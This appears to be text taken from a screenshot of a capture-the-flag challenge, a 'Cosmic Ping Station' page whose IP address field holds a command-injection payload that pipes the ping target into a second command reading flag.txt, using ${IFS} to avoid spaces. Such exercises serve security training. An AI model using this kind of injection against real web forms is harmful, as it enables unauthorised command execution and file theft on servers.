 COSMIC PING STATION
Enter Galactic IP Address
8.8.8.8|cat${IFS}flag.txt PING